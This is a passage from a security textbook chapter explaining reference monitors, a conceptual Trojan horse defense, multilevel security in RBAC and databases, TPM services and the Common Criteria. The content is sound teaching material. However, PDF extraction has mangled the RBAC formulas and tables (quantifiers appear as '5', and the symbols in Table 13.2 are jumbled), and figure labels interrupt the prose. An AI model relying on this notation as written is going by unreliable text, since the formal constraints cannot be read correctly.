each subject and the protection attributes (classification level) of each object. The
reference monitor enforces the security rules (no read up, no write down) and has
the following properties:
•
Complete mediation: The security rules are enforced on every access, not just,
for example, when a file is opened.
•
Isolation: The reference monitor and database are protected from unauthorized
modification.
•
Verifiability: The reference monitor’s correctness must be provable. That
is, it must be possible to demonstrate mathematically that the reference
monitor enforces the security rules and provides complete mediation and
isolation.
These are stiff requirements. The requirement for complete mediation means
that every access to data within main memory and on disk and tape must be mediated.
Pure software implementations impose too high a performance penalty to be practical;
Audit
file
Subjects
Objects
Security kernel
database
Subject: security
clearance
Object: security
classification
Reference
monitor
(policy)
Figure 13.7
Reference Monitor Concept

458
Chapter 13 / trusted Computing and multilevel seCurity
the solution must be at least partly in hardware. The requirement for isolation means
that it must not be possible for an attacker, no matter how clever, to change the logic
of the reference monitor or the contents of the security kernel database. Finally, the
requirement for mathematical proof is formidable for something as complex as a
general-purpose computer. A system that can provide such verification is referred to
as a trustworthy system.
A final element illustrated in Figure 13.7 is an audit file. Important security
events, such as detected security violations and authorized changes to the security
kernel database, are stored in the audit file.
In an effort to meet its own needs and as a service to the public, the U.S.
Department of Defense in 1981 established the Computer Security Center within
the National Security Agency (NSA) with the goal of encouraging the widespread
availability of trusted computer systems. This goal is realized through the center’s
Commercial Product Evaluation Program. In essence, the center attempts to evaluate
commercially available products as meeting the security requirements just outlined.
The center classifies evaluated products according to the range of security features that
they provide. These evaluations are needed for Department of Defense procurements
but are published and freely available. Hence, they can serve as guidance to commer-
cial customers for the purchase of commercially available, off-the-shelf equipment.
Trojan Horse Defense
One way to secure against Trojan horse attacks is the use of a secure, trusted
operating system. Figure 13.8 illustrates an example. In this case, a Trojan horse
is used to get around the standard security mechanism used by most file manage-
ment and operating systems: the access control list. In this example, a user named
Bob interacts through a program with a data file containing the critically sensi-
tive character string “CPE170KS.” User Bob has created the file with read/write
permission provided only to programs executing on his own behalf: that is, only
processes that are owned by Bob may access the file.
The Trojan horse attack begins when a hostile user, named Alice, gains
legitimate access to the system and installs both a Trojan horse program and a private
file to be used in the attack as a “back pocket.” Alice gives read/write permission
to herself for this file and gives Bob write-only permission (Figure 13.8a). Alice
now induces Bob to invoke the Trojan horse program, perhaps by advertising it
as a useful utility. When the program detects that it is being executed by Bob, it
reads the sensitive character string from Bob’s file and copies it into Alice’s back-
pocket file (Figure 13.8b). Both the read and write operations satisfy the constraints
imposed by access control lists. Alice then has only to access Bob’s file at a later
time to learn the value of the string.
Now consider the use of a secure operating system in this scenario (Figure 13.8c).
Security levels are assigned to subjects at logon on the basis of criteria such as the
terminal from which the computer is being accessed and the user involved, as identi-
fied by password/ID. In this example, there are two security levels, sensitive and public,
ordered so that sensitive is higher than public. Processes owned by Bob and Bob’s data
file are assigned the security level sensitive. Alice’s file and processes are restricted to
public. If Bob invokes the Trojan horse program (Figure 13.8d), that program acquires

13.4 / appliCation of multilevel seCurity
459
Bob’s security level. It is therefore able, under the simple security property, to observe
the sensitive character string. When the program attempts to store the string in a
public file (the back-pocket file), however, the *-property is violated and the attempt
is disallowed by the reference monitor. Thus, the attempt to write into the back-pocket
file is denied even though the access control list permits it: The security policy takes
precedence over the access control list mechanism.
13.4 appliCaTion of MulTilevel SeCuriTy
RFC 4949 defines multilevel security as follows:
Reference
monitor
Alice: RW
Bob: W
Back-pocket
file
(a)
Data file
Bob
Alice
Program
Program
"CPE170KS"
Bob: RW
Alice: RW
Bob: W
Back-pocket
file
(b)
Data file
Bob
Alice
Program
Program
"CPE170KS"
Bob: RW
Alice: RW
Bob: W
Bob: RW
Back-pocket
file
(c)
Data file
Bob
Alice
Program
Reference
monitor
Program
"CPE170KS"
Alice: RW
Bob: W
Bob: RW
Back-pocket
file
(d)
Data file
Bob
Alice
Program
Program
"CPE170KS"
Figure 13.8
Trojan Horse and Secure Operating System
Multilevel Security (MLS): A mode of system operation wherein (a) two or more
security levels of information are allowed to be to be handled concurrently within
the same system when some users having access to the system have neither a secu-
rity clearance nor need-to-know for some of the data handled by the system and
(b) separation of the users and the classified material on the basis, respectively,
of clearance and classification level are dependent on operating system control.

460
Chapter 13 / trusted Computing and multilevel seCurity
Multilevel security is of interest when there is a requirement to maintain
a resource, such as a file system or database in which multiple levels of data
sensitivity are defined. The hierarchy could be as simple as two levels (e.g., pub-
lic and proprietary) or could have many levels (e.g., the military unclassified,
restricted, confidential, secret, top secret). The preceding three sections have
introduced us to the essential elements of multilevel security. In this section, we
look at two applications areas where MLS concepts have been applied: role-based
access control system and database security.
Multilevel Security for Role-Based Access Control
3
[OSBO00] shows how a rule-based access control (RBAC) system can be used to
implement the BLP multilevel security rules. Recall that the ANSI standard RBAC
specification included the concept of administrative functions, which provide
the capability to create, delete, and maintain RBAC elements and relations. It is
useful here to assign special administrative roles to these functions. With this in
mind, Table 13.2 summarizes the components of an RBAC.
The following formal specification indicates how a RBAC system can be used
to implement MLS access:
•
Constraint on users: For each user u in the set of users U, a security clearance
L(u) is assigned. Formally,
5u ∈ U [L(u) is given].
•
Constraints on permissions: Each permission assigns a read or write per mission
to an object o, and each object has one read and one write permission. All
3
The reader may wish to review Section 4.5 before proceeding.
Table 13.2
RBAC Elements
U
, a set of users
R
and AR, disjoint sets of (regular) roles and administrative roles
P
and AP, disjoint sets of (regular) permissions and administrative permissions
S
, a set of sessions
PA
⊆ P * R, a many-to-many permission to role assignment relation
APA
⊆ AP * AR, a many-to-many permission to administrative role assignment relation
UA
⊆ U * R, a many-to-many user to role assignment relation
AUA
⊆ U * AR, a many-to-many user to administrative role assignment relation
RH
⊆ R * R, a partially ordered role hierarchy
ARH
⊆ AR * AR, partially ordered administrative role hierarchy
(both hierarchies are written as
Ú in infix notation)
User:
S
S U, a function mapping each session s
i
to the single user user(s
i
) (constant for the session’s
lifetime)
Roles:
S
S 2
RUAR
maps each session s
i
to a set of roles and administrative roles
Roles:
(S
i
⊆ { r E r′ Ú r) [(user (s
i
),r
′) ∈ U A h
AU
A]}
(which can change with time) sessions s
i
has the permissions h
r
∈ roles(si)
{p
(Er″… r) ∈ PAhAPA]}
There is a collection of constraints stipulating which values of the various components enumerated
above are allowed or forbidden.

13.4 / appliCation of multilevel seCurity
461
objects have a security classification. Formally, P = {(o,r),(o,w)| o is an object
in the system};
5o ∈ P[L(o) is given].
•
Definitions: The read-level of a role r, denoted r-level(r), is the least upper
bound of the security levels of the objects for which (o, r) is in the permis-
sions of r. The w-level of a role r (denoted w-level(r)) is the greatest lower
bound (glb) of the security levels of the objects o for which (o, w) is in the
permissions of r, if such a glb exists. If the glb does not exist, the w-level is
undefined.
•
Constraints on UA: Each role r has a defined write-level, denoted
w-level(r). For each user assignment, the clearance of the user must domi-
nate the r-level of the role and be dominated by the w-level of the role.
Formally,
5r ∈ UA [w-level(r) is defined]; 5(u,r) ∈ UA [L(u) Ú r-level(r)];
5(u,r) ∈ UA [L(u) … w-level(r)].
The preceding definitions and constraints enforce the BLP model. A role can
include access permissions for multiple objects. The r-level of the role indicates the
highest security classification for the objects assigned to the role. Thus, the simple
security property (no read up) demands that a user can be assigned to a role only if
the user’s clearance is at least as high as the r-level of the role. Similarly, the w-level
of the role indicates the lowest security classification of its objects. The *-security
property (no write down) demands that a user be assigned to a role only if the user’s
clearance is no higher than the w-level of the role.
Database Security and Multilevel Security
The addition of multilevel security to a database system increases the complexity of
the access control function and of the design of the database itself. One key issue
is the granularity of classification. The following are possible methods of imposing
multilevel security on a relational database, in terms of the granularity of classification
(Figure 13.9):
•
Entire database: This simple approach is easily accomplished on an MLS
platform. An entire database, such as a financial or personnel database,
could be classified as confidential or restricted and maintained on a server
with other files.
•
Individual tables (relations): For some applications, it is appropriate to assign
classification at the table level. In the example of Figure 13.9a, two levels of
classification are defined: unrestricted (U) and restricted (R). The Employee
table contains sensitive salary information and is classified restricted, while
the Department table is unrestricted. This level of granularity is relatively easy
to implement and enforce.
•
Individual columns (attributes): A security administrator may choose to
determine classification on the basis of attributes, so that selected columns
are classified. In the example of Figure 13.9b, the administrator determines
that salary information and the identity of department managers is restricted
information.
•
Individual rows (tuples): In other circumstances, it may make sense to assign
classification levels on the basis of individual rows that match certain properties.

462
Chapter 13 / trusted Computing and multilevel seCurity
Did - U
4
4
4
8
8
Name - U
Andy
Calvin
Cathy
James
Ziggy
Salary - R
43K
35K
48K
55K
67K
Eid - U
2345
5088
7712
9664
3054
Employee Table
(b) Classified by column (attribute)
(a) Classified by table
Name
Andy
Calvin
Cathy
James
Ziggy
Did
4
4
4
8
8
Salary
43K
35K
48K
55K
67K
Eid
2345
5088
7712
9664
3054
Employee Table - R
Did
4
8
Name
accts
PR
Mgr
Cathy
James
Department Table - U
Did - U
4
8
Name - U
accts
PR
Mgr - R
Cathy
James
Department Table
Did
4 - U
4 - U
4 - U
8 - U
8 - U
Name
Andy - U
Calvin - U
Cathy - U
James - U
Ziggy - U
Salary
43K - U
35K - U
48K - U
55K - R
67K - R
Eid
2345 - U
5088 - U
7712 - U
9664 - U
3054 - U
Employee Table
(d) Classified by element
(c) Classified by row (tuple)
Name
Andy
Calvin
Cathy
James
Ziggy
Did
4
4
4
8
8
Salary
43K
35K
48K
55K
67K
Eid
2345
5088
7712
9664
3054
U
U
U
R
R
Employee Table
Did
4
8
Name
accts
PR
Mgr
Cathy
James
R
U
Department Table
Did
4 - U
8 - U
Name
accts - U
PR - U
Mgr
Cathy - R
James - R
Department Table
Figure 13.9
Approaches to Database Classification

13.4 / appliCation of multilevel seCurity
463
In the example of Figure 13.9c, all rows in the Department table that contain
information relating to the Accounts Department (Dept. ID = 4), and all rows
in the Employee table for which the Salary is greater than 50K are restricted.
•
Individual elements: The most difficult scheme to implement and manage is
one in which individual elements may be selectively classified. In the exam-
ple of Figure 13.9d, salary information and the identity of the manager of the
Accounts Department are restricted.
The granularity of the classification scheme affects the way in which access
control is enforced. In particular, efforts to prevent inference depend on the
granularity of the classification.
R
ead
a
ccess
For read access, a database system needs to enforce the simple
security rule (no read up). This is straightforward if the classification granularity
is the entire database or at the table level. Consider now a database classified by
column (attribute). For example, in Figure 13.9b, suppose that a user with only
unrestricted clearance issues the following SQL query:
SELECT Ename
FROM Employee
WHERE Salary > 50K
This query returns only unrestricted data but reveals restricted information, namely
whether any employees have a salary greater than 50K and, if so, which employees.
This type of security violation can be addressed by considering not only the data
returned to the user but also any data that must be accessed to satisfy the query.
In this case, the query requires access to the Salary attribute, which is unauthorized
for this user; therefore, the query is rejected.
If classification is by row (tuple) rather than column, then the preceding query
does not pose an inference problem. Figure 13.9c shows that in the Employee table,
all rows corresponding to salaries greater than 50K are restricted. Because all such
records will be removed from the response to the preceding query, the inference
just discussed cannot occur. However, some information may be inferred, because a
null response indicates either that salaries above 50 are restricted, or no employee
has a salary greater than 50K.
The use of classification by rows instead of columns creates other inference
problems. For example, suppose we add a new Projects table to the database of
Figure13.9c consisting of attributes Eid, ProjectID, and ProjectName, where the
Eid field in the Employee and Projects tables can be joined. Suppose that all records
in the Projects table are unrestricted except for projects with ProjectID 500 through
599. Consider the following request:
SELECT Ename
WHERE Employee.Eid = Projects.Eid
AND Projects.ProjectID = 500

464
Chapter 13 / trusted Computing and multilevel seCurity
This request, if granted, returns information from the Employee table, which is
unrestricted, although it reveals restricted information, namely that the selected
employees are assigned to project 500. As before, the database system must consider
not just the data returned to the user but any data that must be accessed to satisfy
the query.
Classification by element does not introduce any new considerations. The
system must prevent not only a read up but also a query that must access higher-
level elements in order to satisfy the query.
As a general comment, we can say that dealing with read access is far simpler
if the classification granularity is database or table. If the entire database has a
single classification, then no new inference issues are raised. The same is true of
classification by table. If some finer-grained classification seems desirable, it might
be possible to achieve the same effect by splitting tables.
W
Rite
a
ccess
For write access, a database system needs to enforce the *-security
rule (no write down). But this is not as simple as it may seem. Consider the following
situation. Suppose the classification granularity is finer than the table level (i.e., by
column, by row, or by element) and that a user with a low clearance (unrestricted)
requests the insertion of a row with the same primary key as an existing row where
the row or one of its elements is at a higher level. The DBMS has essentially three
choices:
1. Notify the user that a row with the same primary key already exists and reject
the insertions. This is undesirable because it informs the user of the existence
of a higher-level row with the specified primary key value.
2. Replace the existing row with the new row classified at the lower level. This is
undesirable because it would allow the user to overwrite data not visible to the
user, thus compromising data integrity.
3. Insert the new row at the lower level without modifying the existing row at the
higher level. This is known as polyinstantiation. This avoids the inference and
data integrity problems but creates a database with conflicting entries.
The same alternatives apply when a user attempts to update a row rather than
insert a row. To illustrate the effect of polyinstantiation, consider the following
query applied to Figure 13.9c by a user with a low clearance (U).
INSERT INTO Employee
VALUES (James,8,35K,9664,U)
The table already contains a row for James with a higher salary level, which
necessitates classifying the row as restricted. This new tuple would have an unre-
stricted classification. The same effect would be produced by an update:
UPDATE Employee
SET Salary=35K
WHERE Eid=9664
The result is unsettling (Figure 13.10). Clearly, James can only have one salary
and therefore one of the two rows is false. The motivation for this is to prevent

inference. If a unrestricted user queries the salary of James in the original database,
the user’s request is rejected and the user may infer that salary is greater than 50K.
The inclusion of the “false” row provides a form of cover for the true salary of James.
Although the approach may appear unsatisfactory, there have been a number of
designs and implementations of polyinstantiation [BERT95].
The problem can be avoided by using a classification granularity of database
or table, and in many applications, such granularity is all that is needed.
13.5 TruSTed CoMpuTing and The TruSTed
The trusted platform module (TPM) is a concept being standardized by an industry
consortium, the Trusted Computing Group. The TPM is a hardware module that
is at the heart of a hardware/software approach to trusted computing. Indeed, the
term trusted computing (TC) is now used in the industry to refer to this type of
hardware/software approach.
The TC approach employs a TPM chip in personal computer motherboard
or a smart card or integrated into the main processor, together with hardware and
software that in some sense has been approved or certified to work with the TPM.
We can briefly describe the TC approach as follows. The TPM generates keys that
it shares with vulnerable components that pass data around the system, such as
storage devices, memory components, and audio/visual hardware. The keys can be
used to encrypt the data that flow throughout the machine. The TPM also works
with TC-enabled software, including the OS and applications. The software can be
assured that the data it receives are trustworthy, and the system can be assured that
the software itself is trustworthy.
To achieve these features, TC provides three basic services: authenticated
boot, certification, and encryption.
Authenticated Boot Service
The authenticated boot service is responsible for booting the entire operating
system in stages and assuring that each portion of the OS, as it is loaded, is a
version that is approved for use. Typically, an OS boot begins with a small piece
Name
Andy
Calvin
Cathy
James
James
Ziggy
Did
4
4
4
8
8
8
Salary
43K
35K
48K
55K
35K
67K
Employee
Eid
2345
5088
7712
9664
9664
3054
U
U
U
R
U
R
Figure 13.10
Example of Polyinstantiation
13.5 / trusted Computing and the trusted platform module
465

466
Chapter 13 / trusted Computing and multilevel seCurity
of code in the Boot ROM. This piece brings in more code from the Boot Block
on the hard drive and transfers execution to that code. This process continues
with more and larger blocks of the OS code being brought in until the entire OS
boot procedure is complete and the resident OS is booted. At each stage, the
TC hardware checks that valid software has been brought in. This may be done
by verifying a digital signature associated with the software. The TPM keeps a
tamper-evident log of the loading process, using a cryptographic hash function to
detect any tampering with the log.
When the process is completed, the tamper-resistant log contains a record that
establishes exactly which version of the OS and its various modules are running. It
is now possible to expand the trust boundary to include additional hardware and
application and utility software. The TC-enabled system maintains an approved list
of hardware and software components. To configure a piece of hardware or load
a piece of software, the system checks whether the component is on the approved
list, whether it is digitally signed (where applicable), and that its serial number has
not been revoked. The result is a configuration of hardware, system software, and
applications that is in a well-defined state with approved components.
Certification Service
Once a configuration is achieved and logged by the TPM, the TPM can certify the
configuration to other parties. The TPM can produce a digital certificate by signing
a formatted description of the configuration information using the TPM’s private
key. Thus, another user, either a local user or a remote system, can have confidence
that an unaltered configuration is in use because
1. The TPM is considered trustworthy. We do not need a further certification of
the TPM itself.
2. Only the TPM possesses this TPM’s private key. A recipient of the configura-
tion can use the TPM’s public key to verify the signature (Figure 2.7b).
To assure that the configuration is timely, a requester issues a “challenge” in
the form of a random number when requesting a signed certificate from the TPM.
The TPM signs a block of data consisting of the configuration information with
the random number appended to it. The requester therefore can verify that the
certificate is both valid and up to date.
The TC scheme provides for a hierarchical approach to certification. The
TPM certifies the hardware/OS configuration. Then the OS can certify the presence
and configuration of application programs. If a user trusts the TPM and trusts the
certified version of the OS, then the user can have confidence in the application’s
configuration.
Encryption Service
The encryption service enables the encryption of data in such a way that the data
can be decrypted only by a certain machine and only if that machine is in a certain
configuration. There are several aspects of this service.
First, the TPM maintains a master secret key unique to this machine. From
this key, the TPM generates a secret encryption key for every possible configuration

13.5 / trusted Computing and the trusted platform module
467
of that machine. If data are encrypted while the machine is in one configuration, the
data can only be decrypted using that same configuration. If a different configura-
tion is created on the machine, the new configuration will not be able to decrypt the
data encrypted by a different configuration.
This scheme can be extended upward, as is done with certification. Thus, it is
possible to provide an encryption key to an application so that the application can
encrypt data, and decryption can only be done by the desired version of the desired
application running on the desired version of the desired OS. These encrypted data
can be stored locally, only retrievable by the application that stored them, or trans-
mitted to a peer application on a remote machine. The peer application would have
to be in the identical configuration to decrypt the data.
TPM Functions
Figure 13.11, based on the most recent TPM specification, is a block diagram of the
functional components of the TPM. These are as follows:
•
I/O: All commands enter and exit through the I/O component, which provides
communication with the other TPM components.
•
Cryptographic co-processor: Includes a processor that is specialized for
encryption and related processing. The specific cryptographic algorithms
implemented by this component include RSA encryption/decryption,
RSA-based digital signatures, and symmetric encryption.
I/O
Crytographic
co-processor
HMAC
engine
SHA-1
engine
Opt-in
Nonvolatile
memory
Trusted platform module (TPM)
Packaging
Volatile
memory
Execution
engine
Power
detection
Random number
generator
Key
generation
Figure 13.11
TPM Component Architecture

468
Chapter 13 / trusted Computing and multilevel seCurity
•
Key generation: Creates RSA public/private key pairs and symmetric keys.
•
HMAC engine: This algorithm is used in various authentication protocols.
•
Random number generator (RNG): This component produces random numbers
used in a variety of cryptographic algorithms, including key generation, random
values in digital signatures, and nonces. A nonce is a random number used once,
as in a challenge protocol. The RNG uses a hardware source of randomness
(manufacturer specific) and does not rely on a software algorithm that produces
pseudo random numbers.
•
SHA-1 engine: This component implements the SHA algorithm, which is used
in digital signatures and the HMAC algorithm.
•
Power detection: Manages the TPM power states in conjunction with the
platform power states.
•
Opt-in: Provides secure mechanisms to allow the TPM to be enabled or
disabled at the customer/user’s discretion.
•
Execution engine: Runs program code to execute the TPM commands
received from the I/O port.
•
Nonvolatile memory: Used to store persistent identity and state parameters
for this TPM.
•
Volatile memory: Temporary storage for execution functions, plus storage
of volatile parameters, such as current TPM state, cryptographic keys, and
session information.
Protected Storage
To give some feeling for the operation of a TC/TPM system, we look at the
protected storage function. The TPM generates and stores a number of encryption
keys in a trust hierarchy. At the root of the hierarchy is a storage root key gener-
ated by the TPM and accessible only for the TPM’s use. From this key other keys
can be generated and protected by encryption with keys closer to the root of the
hierarchy.
An important feature of Trusted Platforms is that a TPM protected object can
be “sealed” to a particular software state in a platform. When the TPM protected
object is created, the creator indicates the software state that must exist if the secret
is to be revealed. When a TPM unwraps the TPM protected object (within the TPM
and hidden from view), the TPM checks that the current software state matches the
indicated software state. If they match, the TPM permits access to the secret. If they
do not match, the TPM denies access to the secret.
Figure 13.12 provides an example of this protection. In this case, there is an
encrypted file on local storage that a user application wishes to access. The following
steps occur:
1. The symmetric key that was used to encrypt the file is stored with the file.
The key itself is encrypted with another key to which the TPM has access. The
protected key is submitted to the TPM with a request to reveal the key to the
application.

2. Associated with the protected key is a specification of the hardware/software
configuration that may have access to the key. The TPM verifies that the
current configuration matches the configuration required for revealing the key.
In addition, the requesting application must be specifically authorized to access
the key. The TPM uses an authorization protocol to verify authorization.
3. If the current configuration is permitted access to the protected key, then the
TPM decrypts the key and passes it on to the application.
4. The application uses the key to decrypt the file. The application is trusted to
then securely discard the key.
The encryption of a file proceeds in an analogous matter. In this latter case,
a process requests a symmetric key to encrypt the file. The TPM then provides an
encrypted version of the key to be stored with the file.
13.6 CoMMon CriTeria for inforMaTion TeChnology
The work done by the National Security Agency and other U.S. government agen-
cies to develop requirements and evaluation criteria for trusted systems resulted
in the publication of the Trusted Computer System Evaluation Criteria (TCSEC),
1. Loading of
encrypted key
Protected
symmetric
key
Symmetric
key
4. File
released
3. Key
released
2. Verification
TPM
Encrypted
file
Storage
Decrypted
file
User application
(performs
decryption)
Current
platform
software
environment
Figure 13.12
Decrypting a File Using a Protected Key
13.6 / Common Criteria for information teChnology
469

470
Chapter 13 / trusted Computing and multilevel seCurity
informally known as the Orange Book, in the early 1980s. This focused primarily on
protecting information confidentiality. Subsequently, other countries started work
to develop criteria based on the TCSEC but that were more flexible and adaptable
to the evolving nature of IT. The process of merging, extending, and consolidat-
ing these various efforts eventually resulted in the development of the Common
Criteria in the late 1990s. The Common Criteria (CC) for Information Technology
and Security Evaluation
are ISO standards for specifying security requirements
and defining evaluation criteria. The aim of these standards is to provide greater
confidence in the security of IT products as a result of formal actions taken dur-
ing the process of developing, evaluating, and operating these products. In the
development stage, the CC defines sets of IT requirements of known validity
that can be used to establish the security requirements of prospective products
and systems. Then the CC details how a specific product can be evaluated against
these known requirements, to provide confirmation that it does indeed meet them,
with an appropriate level of confidence. Lastly, when in operation the evolving
IT environment may reveal new vulnerabilities or concerns. The CC details a
process for responding to such changes, and possibly reevaluating the product.
Following successful evaluation, a particular product may be listed as CC certified
or validated by the appropriate national agency, such as NIST/NSA in the United
States. That agency publishes lists of evaluated products, which are used by
government and industry purchasers who need to use such products.
Requirements
The CC defines a common set of potential security requirements for use in evalu-
ation. The term target of evaluation (TOE) refers to that part of the product or
system that is subject to evaluation. The requirements fall into two categories:
•
Functional requirements: Define desired security behavior. CC documents
establish a set of security functional components that provide a standard way
of expressing the security functional requirements for a TOE.
•
Assurance requirements: The basis for gaining confidence that the claimed secu-
rity measures are effective and implemented correctly. CC documents establish
a set of assurance components that provide a standard way of expressing the
assurance requirements for a TOE.
Both functional requirements and assurance requirements are organized into
classes: A class is a collection of requirements that share a common focus or intent.
Tables 13.3 and 13.4 briefly define the classes for functional and assurance require-
ments. Each of these classes contains a number of families. The requirements within
each family share security objectives but differ in emphasis or rigor. For example,
the audit class contains six families dealing with various aspects of auditing (e.g.,
audit data generation, audit analysis and audit event storage). Each family, in turn,
contains one or more components. A component describes a specific set of security
requirements and is the smallest selectable set of security requirements for inclu-
sion in the structures defined in the CC.

13.6 / Common Criteria for information teChnology
471
For example, the cryptographic support class of functional requirements
includes two families: cryptographic key management and cryptographic operation.
There are four components under the cryptographic key management family, which
are used to specify key generation algorithm and key size; key distribution method;
key access method; and key destruction method. For each component, a standard
may be referenced to define the requirement. Under the cryptographic operation
family, there is a single component, which specifies an algorithm and key size based
on an assigned standard.
Sets of functional and assurance components may be grouped together into
reusable packages, which are known to be useful in meeting identified objec-
tives. An example of such a package would be functional components required for
Discretionary Access Controls.
Table 13.3
CC Security Functional Requirements
Class
Description
Audit
Involves recognizing, recording, storing, and analyzing information related to
security activities. Audit records are produced by these activities and can be
examined to determine their security relevance.
Cryptographic
support
Used when the TOE implements cryptographic functions. These may be used,
for example, to support communications, identification and authentication, or
data separation.
Communications
Provides two families concerned with nonrepudiation by the originator and by
the recipient of data.
User data
protection
Specifies requirements relating to the protection of user data within the TOE
during import, export, and storage, in addition to security attributes related to
user data.
Identification and
authentication
Ensure the unambiguous identification of authorized users and the correct
association of security attributes with users and subjects.
Security
management
Specifies the management of security attributes, data and functions.
Privacy
Provides a user with protection against discovery and misuse of his or her
identity by other users.
Protection of the
TOE security
functions
Focused on protection of TSF (TOE security functions) data rather than
of user data. The class relates to the integrity and management of the TSF
mechanisms and data.
Resource
utilization
Supports the availability of required resources, such as processing capability
and storage capacity. Includes requirements for fault tolerance, priority of
service, and resource allocation.
TOE access
Specifies functional requirements, in addition to those specified for
identification and authentication, for controlling the establishment of a user’s
session. The requirements for TOE access govern such things as limiting
the number and scope of user sessions, displaying the access history, and
modifying access parameters.
Trusted path/
channels
Concerned with trusted communications paths between the users and the TSF
and between TSFs.

472
Chapter 13 / trusted Computing and multilevel seCurity
Profiles and Targets
The CC also defines two kinds of documents that can be generated using the
CC-defined requirements.
•
Protection profiles (PPs): Define an implementation-independent set
of security requirements and objectives for a category of products or
